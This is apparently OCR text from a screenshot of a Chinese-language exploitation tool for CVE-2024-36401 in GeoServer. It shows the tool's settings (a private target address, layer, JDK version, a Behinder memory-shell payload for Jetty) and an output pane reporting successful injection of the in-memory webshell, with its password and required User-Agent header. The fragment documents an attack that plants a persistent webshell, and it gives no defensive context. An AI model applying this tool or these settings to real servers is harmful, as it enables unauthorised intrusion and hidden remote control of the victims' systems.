 CVE-2024-36401 GeoServer利用工具 v1.0
目标地址 http://192.168.52.3:8080 图层 sf:archsites JDK版本 JDK17 执行
Payload 内存马
内存马类型 Behinder 中间件类型 Jetty JMG自定义
javac路径 /usr/bin/javac
注入器类名
内存马
输出信息 添加图层 项目信息
内存马注入成功!
[+] 基础信息:
工具: Behinder
密码: Gfeplxkp
密钥: null
请求头: User-Agent: Obagce
请求路径: /*